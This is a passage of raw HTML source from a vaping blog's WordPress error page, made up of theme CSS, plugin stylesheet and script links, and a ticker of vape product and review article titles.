.mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.wp-block-search__button {background-color: #cf4d35;}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background: transparent;color: #cf4d35;border: 1px solid #cf4d35;}.comments-holder .navigation .page-numbers:hover{background: #cf4d35;border: 1px solid #cf4d35;}.bbp-pagination-links a{background: transparent;color: #cf4d35;border: 1px solid #cf4d35 !important;}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border: 1px solid #cf4d35;}.widget_categories .cat-item:before,.widget_categories .cat-item .count{background: #cf4d35;}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border: 1px solid #cf4d35;}.entry-meta div,.entry-meta-count,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce .product_meta{color: #9b9b9b;}.main-box-title, .comment-reply-title, .main-box-head{background: #ffffff;color: #232323;}.main-box-title a{color: #232323;}.sidebar .widget .widget-title a{color: #232323;}.main-box,.comment-respond,.prev-next-nav{background: #f9f9f9;}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list > li.pingback{background: #ffffff;}.mks_tabs.horizontal .mks_tab_nav_item.active{border-bottom: 1px solid #ffffff;}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal .mks_tab_nav_item.active{background: #ffffff;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right: 1px solid #ffffff;}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder .navigation{background: #f3f3f3;}.sidebar .widget-title{background: #ffffff;color: #232323;}.sidebar .widget{background: #f9f9f9;}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color: #444444;}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color: #cf4d35;}.sidebar .tagcloud a {border: 1px solid #cf4d35;}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login .button{background-color: #cf4d35;}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget .mks_read_more,.widget .meks-instagram-follow-link {background: #f3f3f3;}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar tbody{color: rgba(68,68,68,0.7);}.site-footer{background: #373941;}.site-footer .widget-title{color: #ffffff;}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color: #f9f9f9;}.site-footer .widget li a:hover,.site-footer .widget a,.site-info a{color: #cf4d35;}.site-footer .tagcloud a {border: 1px solid #cf4d35;}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color: #cf4d35;}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color: rgba(249,249,249,0.7);}.top-header,.top-nav-menu li .sub-menu{background: #dd3333;}.top-header,.top-header a{color: #ffffff;}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color: #ffffff;}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input::-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder { color: #ffffff;}.header-1-wrapper{height: 150px;padding-top: 50px;}.header-2-wrapper,.header-3-wrapper{height: 150px;}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top: 50px;left: 0px;}.site-title a, .site-title a:hover{color: #dd3333;}.site-description{color: #aaaaaa;}.main-header{background-color: #ffffff;}.header-bottom-wrapper{background: #fcfcfc;}.vce-header-ads{margin: 30px 0;}.header-3-wrapper .nav-menu > li > a{padding: 65px 15px;}.header-sticky,.sidr{background: rgba(252,252,252,0.95);}.ie8 .header-sticky{background: #ffffff;}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color: #4a4a4a;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.sidr li.sidr-class-current_page_item > a,.main-navigation li.current-menu-item.fa:before,.vce-responsive-nav{color: #cf4d35;}#sidr-id-vce_main_navigation_menu .soc-nav-menu li a:hover {color: #ffffff;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color: #ffffff;}.search-header-wrap ul {border-top: 2px solid #cf4d35;}.vce-cart-icon a.vce-custom-cart span,.sidr-class-vce-custom-cart .sidr-class-vce-cart-count {background: #cf4d35;font-family: 'Open Sans';}.vce-border-top .main-box-title{border-top: 2px solid #cf4d35;}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn a{color: #FFF;}.vce-featured-header .vce-featured-header-background{opacity: 0.5}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}.vce-featured-grid.vce-featured-grid-big .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid.vce-featured-grid-big .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}#back-top {background: #323232}.sidr input[type=text]{background: rgba(74,74,74,0.1);color: rgba(74,74,74,0.5);}.is-style-solid-color{background-color: #cf4d35;color: #ffffff;}.wp-block-image figcaption{color: #9b9b9b;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,p.has-drop-cap:not(:focus)::first-letter,p.wp-block-subhead{font-family: 'Poppins';font-weight: 600;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2{font-size: 2.5rem;}p.wp-block-subhead{font-size: 2.2rem;}.wp-block-button__link{background: #cf4d35}.wp-block-search .wp-block-search__button{color: #ffffff}.meta-image:hover a img,.vce-lay-h .img-wrap:hover .meta-image > img,.img-wrp:hover img,.vce-gallery-big:hover img,.vce-gallery .gallery-item:hover img,.wp-block-gallery .blocks-gallery-item:hover img,.vce_posts_widget .vce-post-big li:hover img,.vce-featured-grid .owl-item:hover img,.vce-post-img:hover img,.mega-menu-img:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1);}.has-small-font-size{ font-size: 1.2rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.3rem;}@media(min-width: 671px){.has-small-font-size{ font-size: 1.2rem;}.has-normal-font-size{ font-size: 1.4rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.4rem;}}.has-vce-acc-background-color{ background-color: #cf4d35;}.has-vce-acc-color{ color: #cf4d35;}.has-vce-meta-background-color{ background-color: #9b9b9b;}.has-vce-meta-color{ color: #9b9b9b;}.has-vce-txt-background-color{ background-color: #444444;}.has-vce-txt-color{ color: #444444;}.has-vce-bg-background-color{ background-color: #ffffff;}.has-vce-bg-color{ color: #ffffff;}.has-vce-cat-0-background-color{ background-color: ;}.has-vce-cat-0-color{ color: ;}
</style>
<link rel='stylesheet' id='meks-ads-widget-css' href='https://www.vapelocker.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='meks_instagram-widget-styles-css' href='https://www.vapelocker.com/wp-content/plugins/meks-easy-instagram-widget/css/widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://www.vapelocker.com/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://www.vapelocker.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://www.vapelocker.com/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://www.vapelocker.com/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://www.vapelocker.com/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='atkp-styles-css' href='https://www.vapelocker.com/wp-content/plugins/affiliate-toolkit-starter/dist/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='atkp-styles-inline-css' type='text/css'>
/* Begin (global) */
.atkp-container a, .atkp-container a:visited { color: #2271b1}
.atkp-container a:hover { color: #111}
 .atkp-moreoffersinfo a,  .atkp-moreoffersinfo a:visited { color: #2271b1}  .atkp-moreoffersinfo a:hover { color: #2271b1;}
.atkp-listprice { color: #808080 !important; } 
.atkp-saleprice { color: #00000 !important; } 
.atkp-savedamount { color: #8b0000 !important; } 
.atkp-ribbon span { background: #E47911 !important; } 
.atkp-box { background-color:#ffff; border: 1px solid #ed2525; border-radius: 5px; color: #111 }
.atkp-box .atkp-predicate-highlight1, .atkp-box .atkp-predicate-highlight2, .atkp-box .atkp-predicate-highlight3 {border-radius: 5px 5px   0 0;}
.atkp-button {
							    margin: 0 auto;
							    padding: 5px 15px;font-size:14px;
							    display: inline-block;
							    background-color: #f0c14b;
							    border: 1px solid #f0c14b;
							    color: #111 !important;
							    font-weight: 400;
							    -webkit-border-radius: 5px;
							    border-radius: 5px;
							    -webkit-transition: all 0.3s ease-in-out;
							    -moz-transition: all 0.3s ease-in-out;
							    transition: all 0.3s ease-in-out;
							    text-decoration: none !important;							
							}
							
							 .atkp-button:hover {
							    background-color: #f7dfa5;
							    text-decoration: none;
							}
.atkp-secondbutton {
							    margin: 0 auto;
							    padding: 5px 15px;
							    display: inline-block;
							    background-color: #f0c14b;
							    border: 1px solid #f0c14b;
							    color: #333333 !important;
							    font-weight: 400;
							    -webkit-border-radius: 5px;
							    border-radius: 5px;
							    -webkit-transition: all 0.3s ease-in-out;
							    -moz-transition: all 0.3s ease-in-out;
							    transition: all 0.3s ease-in-out;
							    text-decoration: none !important;							
							}
							
							 .atkp-secondbutton:hover {
							    background-color: #f7dfa5;
							    text-decoration: none;
							}
 .atkp-producttable-button a {
								    width: 100%;
								    padding-left: 0px;
								    padding-right: 0px;
								}
/* End (global) */

</style>
<link rel='stylesheet' id='wp_review-style-css' href='https://www.vapelocker.com/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.vapelocker.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js?ver=1.8.68" id="wp-ai-content-generator-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/www.vapelocker.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-content/plugins/seo-automated-link-building/js/seo-automated-link-building.js?ver=6.8.3" id="seo-automated-link-building-js"></script>
<script type="text/javascript" id="evav-scripts-js-extra">
/* <![CDATA[ */
var WPURLS = {"siteurl":"https:\/\/www.vapelocker.com","path":"\/products\/red-apple-ice-crystal-clear-bar-salts-nic-salt-e-liquid-10ml"};
var evav_ajax_object = {"ajax_url":"https:\/\/www.vapelocker.com\/wp-admin\/admin-ajax.php","verification_status":"all"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-content/plugins/easy-age-verify/includes/assets/scripts.js?ver=1762140778" id="evav-scripts-js"></script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-content/plugins/affiliate-toolkit-starter/dist/script.js?ver=6.8.3" id="atkp-scripts-js"></script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-content/uploads/affiliate-toolkit/scripts.js?ver=6.8.3" id="atkp-custom-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.vapelocker.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vapelocker.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Redux 4.5.8" />
<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.165.0" /><style type="text/css">
#evav-overlay-wrap {
	background: rgba(0, 0, 0, 1);
	display:none;
}
</style>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	
	
</head>
<body class="error404 wp-embed-responsive wp-theme-voice  evav-all vce-sid-right voice-v_3_0_3">

<div id="vce-main">

<header id="header" class="main-header">
	
				<div class="ticker-news">						<span>Trending Now</span>						<div class='tickercontainer'>
							<div class='ticker-mask'>
								<ul id="ticker" class="js-hidden">
											<li>
												<a href="https://www.vapelocker.com/cherry-ice-lost-mary-a-cool-and-fruity-vape-option/" title="Cherry Ice Lost Mary: A Cool and Fruity Vape Option"
													>Cherry Ice Lost Mary: A Cool and Fruity Vape Option</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/blueberry-sour-raspberry-lost-mary-a-sweet-and-tangy-flavor-experience/" title="Blueberry Sour Raspberry Lost Mary: A Sweet and Tangy Flavor Experience"
													>Blueberry Sour Raspberry Lost Mary: A Sweet and Tangy Flavor Experience</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/lost-mary-blueberry-sour-raspberry-a-flavor-profile-and-review/" title="Lost Mary Blueberry Sour Raspberry: A Flavor Profile and Review"
													>Lost Mary Blueberry Sour Raspberry: A Flavor Profile and Review</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/top-10-best-lost-mary-flavours-you-need-to-try/" title="Top 10 Best Lost Mary Flavours You Need to Try"
													>Top 10 Best Lost Mary Flavours You Need to Try</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/how-much-does-lost-mary-cost-price-breakdown-and-value-analysis/" title="How Much Does Lost Mary Cost? Price Breakdown and Value Analysis"
													>How Much Does Lost Mary Cost? Price Breakdown and Value Analysis</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/bloody-mary-vape-vs-lost-mary-which-one-should-you-choose/" title="Bloody Mary Vape vs. Lost Mary: Which One Should You Choose?"
													>Bloody Mary Vape vs. Lost Mary: Which One Should You Choose?</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/flavor-review-triple-mango-lost-mary-a-tropical-delight/" title="Flavor Review: Triple Mango Lost Mary – A Tropical Delight"
													>Flavor Review: Triple Mango Lost Mary – A Tropical Delight</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/lost-mary-e-liquids-flavors-quality-and-where-to-buy/" title="Lost Mary E-Liquids: Flavors, Quality, and Where to Buy"
													>Lost Mary E-Liquids: Flavors, Quality, and Where to Buy</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/why-lost-mary-disposables-are-taking-the-vape-world-by-storm/" title="Why Lost Mary Disposables Are Taking the Vape World by Storm"
													>Why Lost Mary Disposables Are Taking the Vape World by Storm</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/everything-you-need-to-know-about-lost-mary-bm6000-pods-a-comprehensive-guide/" title="Everything You Need to Know About Lost Mary BM6000 Pods: A Comprehensive Guide"
													>Everything You Need to Know About Lost Mary BM6000 Pods: A Comprehensive Guide</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/the-newest-disposable-vape-pen-for-cbd-thc-brand-2024/" title="The Newest Disposable Vape Pen for CBD/ THC Brand 2024"
													>The Newest Disposable Vape Pen for CBD/ THC Brand 2024</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/convenience-at-its-best-ivg-2400-disposable-vapes/" title="Convenience at Its Best: IVG 2400 Disposable Vapes"
													>Convenience at Its Best: IVG 2400 Disposable Vapes</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/long-lasting-power-with-ivg-2400-rechargeable-vapes/" title="Long-Lasting Power with IVG 2400 Rechargeable Vapes"
													>Long-Lasting Power with IVG 2400 Rechargeable Vapes</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/what-to-do-when-your-ivg-2400-battery-is-dead/" title="What to Do When Your IVG 2400 Battery is Dead"
													>What to Do When Your IVG 2400 Battery is Dead</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/ivg-summer-blaze-review-a-vaping-essential-for-summer/" title="IVG Summer Blaze Review: A Vaping Essential for Summer"
													>IVG Summer Blaze Review: A Vaping Essential for Summer</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/smooth-and-satisfying-ivg-summer-blaze-nic-salt/" title="Smooth and Satisfying: IVG Summer Blaze Nic Salt"
													>Smooth and Satisfying: IVG Summer Blaze Nic Salt</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/ivg-strawberry-sensation-review-a-burst-of-flavor/" title="IVG Strawberry Sensation Review: A Burst of Flavor"
													>IVG Strawberry Sensation Review: A Burst of Flavor</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/a-candy-lovers-dream-ivg-strawberry-millions-vape-juice/" title="A Candy Lover&#8217;s Dream: IVG Strawberry Millions Vape Juice"
													>A Candy Lover&#8217;s Dream: IVG Strawberry Millions Vape Juice</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/ivg-summer-blaze-100ml-the-ultimate-summer-vape/" title="IVG Summer Blaze 100ml: The Ultimate Summer Vape"
													>IVG Summer Blaze 100ml: The Ultimate Summer Vape</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/enjoy-the-juicy-mix-of-ivg-strawberry-watermelon-chew/" title="Enjoy the Juicy Mix of IVG Strawberry Watermelon Chew"
													>Enjoy the Juicy Mix of IVG Strawberry Watermelon Chew</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/compact-and-flavorful-ivg-summer-blaze-10ml/" title="Compact and Flavorful: IVG Summer Blaze 10ml"
													>Compact and Flavorful: IVG Summer Blaze 10ml</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/balanced-perfection-ivg-summer-blaze-50-50-e-liquid/" title="Balanced Perfection: IVG Summer Blaze 50/50 E-Liquid"
													>Balanced Perfection: IVG Summer Blaze 50/50 E-Liquid</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/cool-and-refreshing-ivg-strawberry-ice-vape-flavor/" title="Cool and Refreshing: IVG Strawberry Ice Vape Flavor"
													>Cool and Refreshing: IVG Strawberry Ice Vape Flavor</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/indulge-in-the-sweet-delight-of-ivg-strawberry-vape-juice/" title="Indulge in the Sweet Delight of IVG Strawberry Vape Juice"
													>Indulge in the Sweet Delight of IVG Strawberry Vape Juice</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/stock-up-with-ivg-vape-wholesale-options-for-retailers/" title="Stock Up with IVG Vape Wholesale Options for Retailers"
													>Stock Up with IVG Vape Wholesale Options for Retailers</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/troubleshooting-guide-what-to-do-when-your-ivg-vape-stopped-working/" title="Troubleshooting Guide: What to Do When Your IVG Vape Stopped Working"
													>Troubleshooting Guide: What to Do When Your IVG Vape Stopped Working</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/eco-friendly-and-efficient-ivg-rechargeable-vapes/" title="Eco-Friendly and Efficient: IVG Rechargeable Vapes"
													>Eco-Friendly and Efficient: IVG Rechargeable Vapes</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/unleash-the-ivg-vape-pink-edition-a-stylish-vaping-experience/" title="Unleash the IVG Vape Pink Edition: A Stylish Vaping Experience"
													>Unleash the IVG Vape Pink Edition: A Stylish Vaping Experience</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/get-your-favorite-ivg-vape-with-next-day-delivery/" title="Get Your Favorite IVG Vape with Next Day Delivery"
													>Get Your Favorite IVG Vape with Next Day Delivery</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/find-the-best-ivg-vape-juice-near-me-for-an-unmatched-vaping-experience/" title="Find the Best IVG Vape Juice Near Me for an Unmatched Vaping Experience"
													>Find the Best IVG Vape Juice Near Me for an Unmatched Vaping Experience</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/discover-the-rich-variety-of-ivg-vape-flavours-2400-series/" title="Discover the Rich Variety of IVG Vape Flavours 2400 Series"
													>Discover the Rich Variety of IVG Vape Flavours 2400 Series</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/unlock-the-best-savings-with-exclusive-ivg-vape-deals/" title="Unlock the Best Savings with Exclusive IVG Vape Deals"
													>Unlock the Best Savings with Exclusive IVG Vape Deals</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/maximize-your-vaping-with-premium-ivg-vape-cartridges/" title="Maximize Your Vaping with Premium IVG Vape Cartridges"
													>Maximize Your Vaping with Premium IVG Vape Cartridges</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/experience-the-ivg-vape-blue-edition-the-perfect-blend-of-style-and-flavor/" title="Experience the IVG Vape Blue Edition: The Perfect Blend of Style and Flavor"
													>Experience the IVG Vape Blue Edition: The Perfect Blend of Style and Flavor</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/about-crystal-bar-vape/" title="About Crystal Bar Vape"
													>About Crystal Bar Vape</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/about-elux-vape/" title="About Elux Vape"
													>About Elux Vape</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/about-blu-vape/" title="About Blu Vape"
													>About Blu Vape</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/about-bloom-vape/" title="About Bloom Vape"
													>About Bloom Vape</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/about-eleaf-vape/" title="About Eleaf Vape"
													>About Eleaf Vape</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/about-steam-crave-vape/" title="About Steam Crave Vape"
													>About Steam Crave Vape</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/about-vapefly-vape/" title="About Vapefly Vape"
													>About Vapefly Vape</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/about-smoktech-vape/" title="About Smoktech Vape"
													>About Smoktech Vape</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/about-voopoo-vape-2/" title="About Voopoo Vape"
													>About Voopoo Vape</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/about-veev-vape/" title="About VEEV Vape"
													>About VEEV Vape</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/about-gotek-vape/" title="About Gotek Vape"
													>About Gotek Vape</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/about-obs-vape/" title="About OBS Vape"
													>About OBS Vape</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/about-kangertech-vape/" title="About Kangertech Vape"
													>About Kangertech Vape</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/about-justfog-vape/" title="About Justfog Vape"
													>About Justfog Vape</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/about-wismec-vape/" title="About Wismec Vape"
													>About Wismec Vape</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/about-joyetech-vape/" title="About Joyetech Vape"
													>About Joyetech Vape</a>
											</li>								</ul>
							</div>
						</div>				</div>
				<!-- .ticker-news -->
					<div class="top-header">
	<div class="container">

					<div class="vce-wrap-left">
					<ul id="vce_top_navigation_menu" class="top-nav-menu"><li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://www.vapelocker.com/about-us/">About Us</a></li>
<li id="menu-item-1239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://www.vapelocker.com/advertise/">Advertise</a></li>
<li id="menu-item-1240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://www.vapelocker.com/contact/">Contact</a></li>
</ul>			</div>
				
					<div class="vce-wrap-right">
					<div class="menu-brands-container"><ul id="vce_social_menu" class="soc-nav-menu"><li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1540"><a href="https://www.vapelocker.com/how-many-puffs-in-a-dinner-lady-vape/"><span class="vce-social-name">Dinner Lady</span></a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1541"><a href="https://www.vapelocker.com/vampire-vape/"><span class="vce-social-name">Vampire Vape</span></a></li>
<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1542"><a href="https://www.vapelocker.com/88-vape-discount-code/"><span class="vce-social-name">88Vape</span></a></li>
